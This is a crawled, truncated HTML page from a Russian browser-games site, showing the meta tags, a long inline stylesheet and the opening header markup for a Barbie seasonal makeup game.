

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pomidor.net/g/barbi-makiyazh-na-4-sezona
body_size: 15929
content:
<!DOCTYPE html>
<html lang="ru-ru" dir="ltr">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Барби: Макияж на 4 Сезона</title>
<meta name="description" content="Сегодня Барби решила создать образы на 4 сезона сразу. Весна, лето, осень и зима. В этой игре вы должны придумать образ который бы соответствовал каждому из" />
<meta property="og:site_name" content="Игры Онлайн - Помидор" />
<meta property="og:type" content="game" />
<meta property="og:title" content="Барби: Макияж на 4 Сезона" />
<meta property="og:description" content="Сегодня Барби решила создать образы на 4 сезона сразу. Весна, лето, осень и зима. В этой игре вы должны придумать образ который бы соответствовал каждому из" />
<meta property="og:url" content="https://pomidor.net/g/barbi-makiyazh-na-4-sezona" />
<meta property="og:image" content="https://pomidor.net/images/games/g54920190420151819__igra_barbi_makiyazh_na_4_sezona.jpg" />

<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
<style type="text/css">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.clearfix:after,.body_main:after,.media_block:after,.ui-tabs-nav:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}* html .clearfix,html .body_main,* html .media_block,* html .ui-tabs-nav{zoom:1}*:first-child+html .clearfix,*:first-child+html .body_main,*:first-child+html .media_block,*:first-child+html .ui-tabs-nav{zoom:1}:focus{outline:0}body{background:#ccc;font-family:Arial,sans-serif;font-size:13px;color:#343434;margin:0;padding:0;line-height:17px;min-width:1200px;width:auto !important}table td,table td *{vertical-align:top}img{vertical-align:top}ul{list-style:none;margin:0;padding:0}h1,h2,h3,h4{margin:0;padding:0}h4{text-transform:uppercase;font-size:11px;line-height:14px}h4,h5{font-weight:bold;margin:0 0 7px 0}h6{text-transform:uppercase;font-size:11px;margin-bottom:6px;margin-top:4px}a{color:#285cab;color:#0282c5;text-decoration:none}a:hover{text-decoration:underline}p{margin-bottom:5px}hr{color:#efefef;background:#efefef;margin-top:10px;margin-bottom:10px;border:0;border-top:1px solid #eee}.button{background:linear-gradient(#fdf6b5,#eeba1d);border:1px solid #f1cb3c;box-shadow:0 1px 2px #a2a2a2;-khtml-border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;color:#545467;font-size:12px;font-weight:bold;margin-top:7px;display:inline-block;padding:2px 8px 4px}a.button:hover{text-decoration:none}.button span{padding:2px 0 7px 0}.content_header h3{float:left;color:#cf4400;font-size:15px;font-weight:bold;margin-bottom:12px;line-height:16px}.pagination{float:right;margin-top:15px}.pagination a{-khtml-border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:#ffe400;width:26px;height:26px;margin-top:-2px;display:inline-block;vertical-align:middle;position:relative}.pagination a.disabled,.pagination a.disabled:hover{background:#eee;cursor:default}.pagination a span{background:url(/images/icons/arrows.png) 0 -2px no-repeat;display:block;width:14px;height:14px;position:absolute;top:6px;left:6px}.pagination a.disabled .left{background-position:0 -51px}.pagination a .left{background-position:0 -34px}.pagination a .right{background-position:0 -2px}.pagination a.disabled .right{background-position:0 -19px}.pagination a:hover{background:#ffc800}ul.bullets li::before{content:"\2022";color:#777;display:inline-block;font-weight:bold;width:8px}.container{width:1100px;margin:0 auto}#leaderboard_top{width:1100px;margin:5px auto;text-align:center}#ubar{position:absolute;top:10px;left:20px}#ubar li{float:left;margin-right:5px}#ubar .ubar_item{display:block;padding:7px;border-radius:50%}#ubar .ubar_item:hover{background-color:#bbb}#ubar_favorite.active .ubar_item,#ubar_recent.active .ubar_item,#ubar .ubar_item:active{background-color:#b3b3b3}#ubar .ubar_item span{background-image:url(/images/icons/us_icons.png);background-repeat:no-repeat;background-position:0 0;display:block;width:24px;height:24px}#ubar a.collection_button span{background-position:0 2px}#ubar a.favorite_button span{background-position:0 -30px}#ubar a.recent_button span{background-position:0 -61px}#ubar a.addgame_button span{background-position:0 -62px}#ubar a.favorite_button{position:relative}#ubar a.favorite_button i{background:#ec4040;font-size:8px;font-style:normal;color:#fff;position:absolute;top:5px;right:1px;text-align:center;line-height:11px;border-radius:2px;padding:0 3px}.ubar_collection{width:305px;min-height:50px;background:#fff;padding:10px;position:absolute;top:50px;left:10px;z-index:101;visibility:hidden}.ubar_favorite{width:352px;min-height:70px;max-height:750px;background:#fff;padding:10px;position:absolute;top:50px;left:0;overflow:hidden;overflow-y:auto;z-index:101;box-shadow:0 6px 20px 0 rgba(117,117,117,.5);-moz-box-shadow:0 6px 20px 0 rgba(117,117,117,.5);-webkit-box-shadow:0 6px 20px 0 rgba(117,117,117,.5);border-radius:6px;visibility:hidden}.ubar_recent{width:352px;min-height:70px;background:#fff;padding:10px;position:absolute;top:50px;left:40px;z-index:101;box-shadow:0 6px 20px 0 rgba(117,117,117,.5);-moz-box-shadow:0 6px 20px 0 rgba(117,117,117,.5);-webkit-box-shadow:0 6px 20px 0 rgba(117,117,117,.5);border-radius:6px;visibility:hidden}#ubar_favorite.active .ubar_favorite,#ubar_recent.active .ubar_recent,#ubar_collection.active .ubar_collection{visibility:visible}#ubar .game_list{text-align:center}.fav_game_item{position:relative;display:inline-block;width:29%;margin:1% 1% 2%;text-align:center}.fav_game_img{position:relative;width:100%;max-width:92px;min-width:70px;margin:0 auto}.fav_game_img img{width:100%;max-width:92px;min-width:70px;border-radius:10%;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.37);box-shadow:0 1px 4px 0 rgba(0,0,0,.37)}.fav_game_name{width:100%;height:15px;margin-top:5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.fav_game_name a{font-size:13px}.fav_game_name a:hover{text-decoration:none}.fav_game_rate{margin-top:4px}.fav_game_rate em{background:url(/images/icons/redstar.png) no-repeat;width:13px;height:15px;display:inline-block;vertical-align:text-bottom}.fav_game_rate span{font-size:12px;color:#333;margin-left:3px}.fav_game_item .delete{position:absolute;top:-2px;right:-2px;padding:0 2px;background:#555;border-radius:2px;color:#fff;font-size:9px;line-height:12px;cursor:pointer}.fav_game_item .delete:hover{background:red}#ubar .nofavorite p,#ubar .norecent p{text-align:left !important}#ubar .nofavorite .icon{display:inline-block;background:url(/images/icons/icons.png) -2px -54px no-repeat;width:15px;height:15px;position:relative;top:2px}#header{
height:89px;-khtml-border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;background:#388e24;position:relative;z-index:100}.top_header_bar{height:22px}.top_header_bar ul{float:right;margin-right:20px}.top_header_bar ul a{color:#fded00;font-size:11px;line-height:22px}.top_header_bar ul a:hover{color:#fff}.top_header_bar .social_buttons{float:right;color:#fded00;color:#fff;margin-right:8px;line-height:22px;font-size:11px}.social_buttons .icon{display:inline-block;vertical-align:text-bottom;width:16px;height:16px}.social_buttons .icon_fb{background:url(/images/icons/fb_icon.png)}.social_buttons .icon_tw{background:url(/images/icons/tw_icon.png)}.header_main{height:67px;margin:0;background:transparent;position:relative}#header .logo{background-image: url(/images/logonew.svg);background-repeat: no-repeat;background-position: 0 0;background-size: 124px 80px;width:124px;height:80px;display:inline-block;vertical-align:top;position:relative;top:-18px;margin-left:18px;text-indent:-100px;z-index:100;overflow:hidden}#header .logo:active{top:-17px}#header .back{display:inline-block;width:258px;height:125px;position:absolute;top:-58px;left:133px}#header .slider{width:160px;height:110px;position:absolute;top:-38px;left:160px;text-align:center;overflow:hidden;}#header .slider a{display:inline-block;width:160px;height:110px}.search_bar{position:absolute;top:0;right:14px;width:0;min-width:60px;height:66px;transition:width .1s;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:500}.search_submit{width:56px;height:66px;position:absolute;right:-2px;top:0;text-align:center;cursor:pointer;line-height:66px;background:transparent;z-index:90;border:0}.search_icon{display:inline-block;position:relative;top:3px;background:transparent}.search_icon:before{content:"";background:url(/images/icons/magni_glass2.png) transparent no-repeat 0 0;width:21px;height:21px;display:block}.search_submit:hover .search_icon:before{background-position:0 -60px}.search_input{position:absolute;top:10px;right:0;display:block;width:100%;height:40px;padding:9px 12px 6px;font-size:18px;line-height:1.42857143;color:#000;background-color:#fff;background-image:none;border:1px solid #2f7b1d;border-radius:4px;outline:0;;z-index:10;visibility:hidden}.search_bar.sb_open{width:732px}.search_bar.sb_open .search_input{visibility:visible}.search_bar.sb_open .search_submit:hover .search_icon:before,.search_bar.sb_open .search_icon:before{background-position:0 -30px}.search_bar .search_result{width:719px;position:absolute;top:56px;left:0;padding:4px 0;z-index:999;background:#fff;overflow:hidden;display:none;box-shadow:0 4px 6px 0 rgba(32,33,36,0.28);overflow:hidden;-moz-border-radius:6px;-webkit-border-radius:6px;-khtml-border-radius:6px;border-radius:6px}.search_bar .search_result a{display:inline-block;height:61px;line-height:61px;width:100%;padding-left:10px;color:#333;font-size:14px;font-weight:bold;border-top:1px solid #eee;text-decoration:none}.search_bar .search_result a:first-child{border:0}.search_bar .search_result a:hover{color:#fff;background:#fb3333}.search_bar .search_result img{width:54px;float:left;margin:3px 15px 3px 0;border-radius:5px}#nav_primary{display:inline-block;vertical-align:top;margin-left:200px;margin-top:-1px}#nav_primary li{display:inline-block;margin-right:5px}#nav_primary .menu_label span{background-image:url(/images/design/arrows-right.png);background-image:url(/images/design/arrows-right-yel.png);background-repeat:no-repeat;background-position:0 1px;width:13px;height:10px;display:inline-block;margin-left:3px}#nav_primary h2{font-size:14px;line-height:11px;font-weight:bold;padding:0;position:relative;z-index:200}#nav_primary li{margin:0;float:left;position:relative}#nav_primary .menu_label a{height:67px;display:block;line-height:63px;padding:0 6px 0 12px;color:#f8dbce;color:#fded00}#nav_primary .menu_label a em{font-style:normal;font-size:12px;font-family:sans-serif}#nav_primary li:hover .menu_label a{color:#fff}#nav_primary li.favgames:hover .menu_label a{background-color:#fff;color:#333}#nav_primary li:hover .menu_label a span{background-position:0 -10px}#header a{text-decoration:none}#content{background:rgb(255,255,255,0.5);background:transparent;padding:0;-khtml-border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;margin-top:5px;margin-bottom:10px;padding-bottom:5px}#content .content_box{padding:10px;margin-bottom:5px;background:#fff;width:100%;min-height:50px;-khtml-border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px}#main{float:left;width:100%}.main_header{font-weight:bold;padding:5px 0 5px 5px}div.col{float:left;margin:0 3px 0 2px;min-height:100%}div.col.col_first,div.col_p.col_first>div{margin-left:0}div.col.col_last,div.col_p.col_last>div{margin-right:0}div.col.col_321{width:321px}div.col.col_500{width:500px}div.col.col_560{width:560px}div.col.col_774{width:774px}div.col.col_1100{width:1100px}div.col_p{float:left}div.col_p.col_33{width:33%}div.col_p.col_50{width:50%}div.col_p.col_66{width:66%}div.col_p.col_100{width:100%}div.col_p.col_last{width:auto;overflow:hidden;float:none}div.col_p>div{margin:0 3px 0 2px}.main_text img{float:left;margin-right:10px;border-radius:6px}.main_text h1{font-size:18px;margin:10px 0 0;text-transform:uppercase}.main_text .sub{margin-bottom:5px;margin-top:1px;color:#777}.collection_header{border-radius:6px}#collection_text h1{font-size:18px;margin-top:10px;text-transform:uppercase}#collection_text p{margin-top:8px;overflow:hidden}.collection_list{width:310px;margin-bottom:7px}.collection_list:last-child{margin-bottom:0}.collection_list a{display:inline-block;background-color:#ddd;width:56px;height:56px;margin-bottom:5px;margin-right:2px;-khtml-border-radius:10%;-moz-border-radius:10%;-webkit-border-radius:10%;border-radius:10%;position:relative}.collection_list a:last-child{margin-right:0}.collection_list a:before{display:block;content:"";position:absolute;top:0;bottom:0;left:0;right:0;opacity:.5;border:1px solid #555;-khtml-border-radius:10%;-moz-border-radius:10%;-webkit-border-radius:10%;border-radius:10%}.collection_list a:after{content:"";background:url(/images/design/shine-sm.png) 0 0 no-repeat;width:32px;height:56px;position:absolute;top:0;left:0}.collection_list a img{-khtml-border-radius:10%;-moz-border-radius:1o%;-webkit-border-radius:10%;border-radius:10%}.collection_item,.game_item{width:102px;margin-left:5px;margin-bottom:20px;text-align:center;float:left;position:relative}.collection_item .wrap,.game_item .wrap{background-color:#ddd;position:relative;width:92px;height:92px;box-shadow:0 0 0 0 rgba(50,50,50,0.7);-khtml-border-radius:10%;-moz-border-radius:10%;-webkit-border-radius:10%;border-radius:10%}.collection_item .wrap:before,.game_item .wrap:before{content:"";background:url(/images/design/shine.png) 0 0 no-repeat;width:54px;height:92px;position:absolute;top:0;left:0}.collection_item{height:88px}.collection_item a,.game_item a{display:block}.game_item .title{height:32px;width:98px;overflow:hidden;line-height:16px;display:block;vertical-align:bottom}.collection_item .title{overflow:hidden;line-height:16px}.game_item .new{background:url(/images/design/label_new.png) no-repeat;width:48px;height:66px;position:absolute;left:-11px;top:-5px}.collection_item .title span,.game_item .title span{font-size:13px;font-weight:normal;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical}.collection_item .img,.game_item .img{margin:3px 0}.collection_item .img img,.game_item .img img{-khtml-border-radius:10%;-moz-border-radius:10%;-webkit-border-radius:10%;border-radius:10%}.game_item .button_wrap,.game_item .rate{width:92px}.game_item .rate em{background:url(/images/icons/redstar.png) no-repeat;width:13px;height:15px;display:inline-block;vertical-align:text-bottom}.game_item .rate span{font-size:12px;color:#333;margin-left:3px}.game_item .button{width:56px;margin-top:10px}.collection_item .button{width:86px;margin-top:6px}.collection_item a:hover,.game_item a:hover{text-decoration:none}.collection_item a .wrap,.game_item a .wrap{-webkit-transition:-webkit-transform .10s ease-out;transition:-webkit-transform .10s ease-out;transition:transform .10s ease-out;transition:transform .10s ease-out,-webkit-transform .10s ease-out}.collection_item a:hover .wrap,.game_item a:hover .wrap{box-shadow:0 2px 5px 0 rgba(0,0,0,0.25)}.collection_item a:hover .button,.game_item a:hover .button,.button:hover{color:#333;background:linear-gradient(#fff9e7,#ffc613);border:1px solid #f1ca39}.collection_item a:active .button,.game_item a:active .button,.button:active{color:#333;border:1px solid #d1a709;background:#ffc207;box-shadow:none}.collcetion_rating{width:50%;min-height:26px;background:#eee;margin-top:13px;text-align:center;padding:5px;border-radius:4px}.collcetion_rating .tit{color:#666;font-size:12px;margin-right:5px}.collcetion_rating .star_rating{position:relative}.collcetion_rating .star_rating span{float:left;margin-left:5px;font-size:11px;line-height:17px;color:#777}.collcetion_rating .star_rating .starbar a{padding:0 !important}.collcetion_rating .starbar{position:relative;width:72px;height:14px;margin-top:1px;float:left}.collcetion_rating .starbar .outer{width:72px;height:14px;background:url(/images/icons/stars2.png) no-repeat 0 0}.collcetion_rating .current_rating{position:absolute;width:72px;height:14px;background:url(/images/icons/stars2.png) no-repeat 0 -15px;outline:0;overflow:hidden;text-indent:-1000em}.collcetion_rating .starbar .current_rating.user{background-position:0 -15px}.collcetion_rating .starbar a{position:absolute;display:block;left:0;top:0;height:14px}.collcetion_rating .starbar a:hover{background:url(/images/icons/stars2.png) no-repeat 0 -29px}.collcetion_rating .starbar a.s5{width:72px}.collcetion_rating .starbar a.s4{width:57px}.collcetion_rating .starbar a.s3{width:43px}.collcetion_rating .starbar a.s2{width:28px}.collcetion_rating .starbar a.s1{width:13px}.cvoted_mess{position:absolute;font-size:9px;width:96px;padding:1px 2px;background:#ff5454;color:#fff;z-index:100;border-radius:4px;right:-185px;top:-3px}.gvoted_mess{position:absolute;font-size:9px;width:96px;padding:1px 5px 2px;background:#ff5454;color:#fff;z-index:100;border-radius:4px;right:-101px;top:-2px}.cosim_tit,.cosim_bull,.cosim_tip{display:inline-block;margin-bottom:10px}.cosim_tit{text-transform:none;font-size:17px;font-weight:400}.cosim_bull{color:#bbb}.cosim_tip{color:#bbb}.cosim_list{padding:6px 33px 0 33px;position:relative}.padlr0{padding:6px 0 0 !important}.cosim_list a{margin-right:4px;display:inline-block;width:56px;height:56px;border-radius:50%;position:relative}.cosim_list a:before{content:"";background:url(/images/design/shine-sm.png) 0 0 no-repeat;width:32px;height:56px;position:absolute;top:0;left:0}.cosim_list a:hover{box-shadow:0 2px 5px 0 rgba(0,0,0,0.25)}.cosim_list img{-khtml-border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.stick_list_outer{overflow:hidden;height:62px}.stick_list{width:3800px}.carousel_button{border:0;border-radius:50%;background:#fff;box-shadow:0 1px 6px rgba(0,0,0,.3);color:gray;width:24px;height:24px;line-height:0;padding:0;position:absolute;-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%;cursor:pointer;z-index:1}.cr_left{left:5px}.cr_right{right:5px}.carousel_button:hover{box-shadow:0 1px 10px rgba(0,0,0,.3);color:inherit}#floating_game_holder{width:100%;clear:both}#game_box_wrap{margin:0 auto}.game_box{background:#5a5a5a;border-top-right-radius:4px;border-top-left-radius:4px;padding:8px 10px 6px 10px}.breadcrumbs{display:inline-block;background:#5a5a5a;border-top:1px solid #ccc;color:#bbb;padding:5px 2px;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.game_box_bottom .breadcrumbs{display:block;padding:5px 10px}.mbc .home_icon{background:url(https://pomidor.net/images/icons/home.png) 0 0 no-repeat;display:inline-block;width:11px;height:10px;vertical-align:top;margin-top:9px;margin-left:2px}.breadcrumbs li{float:left}.breadcrumbs a{color:#fff}.breadcrumbs a:hover{color:yellow;text-decoration:none}.mbc .breadcrumbs{background:transparent;border:0;color:#333}.mbc .breadcrumbs a{color:#333;text-decoration:underline}#gameinfo{width:326px;margin-left:3px;float:left;background:#dedede;overflow:hidden}#gameinfo .info_tabs{background-color:#5a5a5a;clear:both;height:25px;list-style:none;margin:0;width:100%;overflow:hidden}#gameinfo .info_tabs li{float:left;margin-left:1px}#gameinfo .info_tabs li:first-child{margin-left:0}#gameinfo .info_tabs li a{background-color:#999;color:#fff;display:block;font:normal 11px Arial,sans-serif;margin-top:2px;outline:0;overflow:hidden;padding:6px;text-decoration:none;text-transform:uppercase;white-space:nowrap}#gameinfo .info_tabs li a.active{background-color:#dedede;color:#222;margin-top:0;padding:7px 6px}.game_info_wrapper{background:url(https://pomidor.net/images/tmp/logobg.png) no-repeat bottom right;overflow-y:auto}#rate_info_pane,#detail_info_pane,#game_info_pane,#chat_info_pane{font-size:12px;padding:0 10px;display:none}#rate_info_pane.active,#detail_info_pane.active,#game_info_pane.active,#chat_info_pane.active{display:block}.game_info_title{color:#444;font-weight:bold;text-transform:uppercase;margin-top:10px;margin-bottom:5px}#game_controls,#game_feature{padding:5px;background:#f2f2f2}#game_feature ul{padding-left:15px;list-style:circle outside}#detail_info_pane p{padding:10px 0}#game_descr p{font-size:14px;line-height:19px;padding:10px 50px;margin-bottom:0}#game_descr .quote2{float:right}#game_controls li{font-size:12px;margin:2px 0 1px;min-height:5px}#game_controls kbd{display:inline-block;padding:0 4px;font-family:Arial,sans-serif;font-size:10px;line-height:13px;color:#242729;text-shadow:0 1px 0 #fff;background-color:#e1e3e5;border:1px solid #adb3b9;border-radius:3px;margin-right:1px;white-space:nowrap;font-weight:bold;text-align:center;cursor:default}.highlighted{-webkit-animation:highlight-shake 400ms 1 ease-in-out forwards;animation:highlight-shake 400ms 1 ease-in-out forwards;box-shadow:0 0 12px #77b0c8;outline:3px solid #77b0c8}.game_title h1{color:#333;font-size:17px;font-weight:normal;margin:15px 20px}#quicklinks li{float:left;line-height:15px;margin:2px 14px 0 0;color:#eee;font-size:12px}#quicklinks li a{color:#eee;font-size:12px;padding:0 0 0 20px}#quicklinks li a:hover{color:#ccc;text-decoration:none}.quickicon{background:transparent url(/images/icons/icons.png) no-repeat 0 0}.cinematic_link{background-position:0 -1px}.instructions{background-position:0 -18px;height:15px}.favorite{background-position:0 -54px;height:15px}.favorited{background-position:0 -90px}#quicklinks li.game_flag{float:right;background-position:0 -73px;margin-right:0}#noflash{padding:12px;background:#b3b3b3;text-align:center;margin:0 auto;border-radius:4px}#gameloader{background:#000}#gameloader .loader_box{width:120px;height:87px;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;text-align:center}#gameloader img{width:120px}#gameloader p{font-size:12px;color:#ccc;margin-left:14px}body .prestitial-running iframe,body .prestitial-running object,body .prestitial-running embed{position:absolute;top:-3000px}.related .game_item{margin-right:10px}.related_button_prev{float:left}.related_button_next{float:right}.related_button_prev,.related_button_next{width:30px;text-align:center}.related_button_prev button,.related_button_next button{background-image:url(/images/icons/rotatorarrows.png);background-color:transparent;border:0;width:16px;height:22px;margin-top:67px;text-align:center;cursor:pointer}.related_button_prev button{background-position:32px -24px}.related_button_next button{background-position:-16px 0}.related_button_prev button:hover{background-position:-32px -24px}.related_button_next button:hover{background-position:16px 0}.related_button_prev button:active,.related_button_next button:active{margin-top:68px}.related_wrapper{overflow:hidden;position:relative;text-align:center}.related_items{width:10000px;position:relative}#quicklinks{position:relative}#quicklinks .quick_star_rating span{float:left;margin-right:5px}#quicklinks .starbar a{padding:0 !important}.starbar{position:relative;width:65px;height:12px;float:left}.starbar .outer{width:65px;height:12px;background:url(/images/icons/stars.png) no-repeat 0 0}.current_rating{position:absolute;width:65px;height:12px;background:url(/images/icons/stars.png) no-repeat 0 -13px;outline:0;overflow:hidden;text-indent:-1000em}.starbar .current_rating.user{background-position:0 -13px}.starbar a{position:absolute;display:block;left:0;top:0;height:12px}.starbar a:hover{background:url(/images/icons/stars.png) no-repeat 0 -26px}.starbar a.s5{width:65px}.starbar a.s4{width:52px}.starbar a.s3{width:39px}.starbar a.s2{width:26px}.starbar a.s1{width:13px}.spinner{display:inline-block;width:16px;height:16px;margin:0;background:transparent url(/images/tmp/spinner.gif) no-repeat 0 0;text-indent:-9999px}.rating_nums{float:left;margin-left:5px;color:#bbb;cursor:default;}.rating_nums span{color:#eee;}.spinner_inverse{background-position:0 0;position:absolute;top:1px}.cinematic_mode .cinematic_overlay{background:#000;opacity:.70;filter:alpha(opacity=70);bottom:0;left:0;position:fixed;right:0;top:0;z-index:1000002}.cinematic_mode #gamecode{height:auto !important;padding:0 0 20px;position:absolute;z-index:1000005}.cinematic_mode #gamefile{border:30px solid #000 !important;border-radius:6px;left:0 !important;margin:0;position:relative !important;top:0 !important;-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}#cinematic_close_link{background:url(/images/icons/icons.png) no-repeat 0 -115px transparent;display:block;width:26px;height:26px;position:absolute;right:-35px;top:0;font-size:0}#cinematic_close_link:hover{background-position:0 -144px}.lazyloaded{transition:all .1s ease-in-out;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out}.main_header a:hover{text-decoration:underline}.subtle{color:#787878}.hide a .tpd-tooltip{-webkit-border-radius:8px;background-color:#f32424;border-radius:8px;-moz-border-radius:8px;color:#fff;display:inline-block;font-size:14px;left:0;padding:11px 12px;position:absolute;text-align:center;top:-48px;white-space:nowrap;z-index:9999}.tpd-triangle{border-bottom-style:solid;border-left-color:transparent;border-left-style:solid;height:0;left:0;position:absolute;top:0;width:0}.holders ul{padding-left:20px}.holders li{list-style-type:disc}.holders p{margin-top:2px;margin-bottom:8px}.search_results_header{margin-bottom:10px}.search_results_header h1{text-transform:uppercase;font-size:18px;font-weight:normal;line-height:30px}#search_results h2{text-transform:uppercase;font-size:14px;line-height:22px;margin-top:10px;margin-bottom:10px}.results_ul li{border-bottom:1px solid #d6d6d6;margin-bottom:10px;padding-bottom:10px}.results_ul li:last-child{border-bottom:0}.results_ul .img{width:10%;display:inline-block;vertical-align:middle}.results_ul .img img{border-radius:10%}.results_ul .details{width:80%;display:inline-block;vertical-align:middle}.results_ul .details .name{font-size:15px;font-weight:bold;color:#000}#collection_results{background:#f7f7e4;border-radius:6px}#collection_results .results_ul .img{width:7%;display:inline-block;vertical-align:middle}.results_ul .details p{height:30px;overflow:hidden}.results_ul .details .name:hover{color:#53bbf1;text-decoration:none}.about_list{margin:0 0 10px 30px}.about_list li{list-style:disc;display:list-item;margin-bottom:0}#footer{position:relative;height:54px;margin:0 auto 20px auto;color:#b0b0b0;text-align:center;-khtml-border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;background:#2a2c2b;}#footer .nav{color:#b0b0b0;padding-top:12px}#footer .nav a{font-size:12px;color:#fff;}#footer .nav a:hover{color:#fff}#footer .copyright{line-height:15px}#footer .copyright,#footer .copyright a{font-size:11px;color:#b0b0b0;}#footer a{text-decoration:none}#footer .gtt{position:absolute;top:-18px;right:20px}#footer .gtt:active{top:-17px}.modalDialog{position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,0.7);z-index:99999;display:none}.modalDialog:target{display:block}.modalDialog>div{width:500px;position:relative;margin:5% auto;padding:17px 20px 20px;border-radius:10px;background:#fff}.modalDialog ul li{list-style:disc;display:list-item;margin-bottom:2px}.modalDialog .close{color:#7f7f7f;position:absolute;right:10px;top:10px;font-size:18px;font-weight:700}.modalDialog .close:hover{color:#333;cursor:pointer;text-decoration:none}.modalDialog .close i{font-style:normal}.button_report{font-size:16px;font-weight:700;text-decoration:underline;cursor:pointer;display:inline;color:#e13332}#sitemessage{background-color:#fdffeb;color:#333;margin:10px auto;padding:.7em 10px .6em;width:922px;border-radius:6px}#sitemessage .inner{padding:5px 5px 1px}#sitemessage img{float:left;margin-right:20px}#sitemessage .message_block{margin-left:60px}#sitemessage h2{font-size:18px;margin-bottom:5px}#sitemessage p{font-size:13px}#sitemessage p a{text-decoration:underline}@media(max-width:1300px){#ubar{left:5px}#ubar li{float:none}}</style>
</head>
<body itemscope itemtype="https://schema.org/WebPage" style="min-width:1200px;">
<div id="leaderboard_top" style="height:5px;"></div>
<div id="ubar">
    <ul class="clearfix">
        <li id="ubar_favorite">
    <a href="#" class="ubar_item favorite_button" title="Мои игры"><span></span><i class="fav_num"></i></a>
    <div class="ubar_favorite tbc">
        <div class="content_box">
            <div class="content_header clearfix">
                <h3>Мои игры</h3>
            </div>
            <div class="content_body clearfix">
                <div class="game_list clearfix">
                <div class="nofavorite">
    <p>Вы пока не добавили ни одной игры.<br>Чтобы добавить сюда игру, нажмите сердечко <span class="icon"></span>, на станице с игрой.</p>
</div>

                </div>
            </div>
        </div>
    </div>
</li>

    </ul>
</div>
<div id="header" class="container">
    <div class="top_header_bar">
        <div class="social_buttons">
            Присоединяйтесь:
            <a href="https://www.facebook.com/pomidor.net" class="icon icon_fb" title="Facebook" target="blank"></a>
            <a href="https://twitter.com/Pomidor_NET" class="icon icon_tw" title="Twitter" target="blank"></a>
        </div>
        <ul>
            <li><a href="/about">Что такое Pomidor.NET?</a></li>
        </ul>
    </div>
    <div class="header_main">
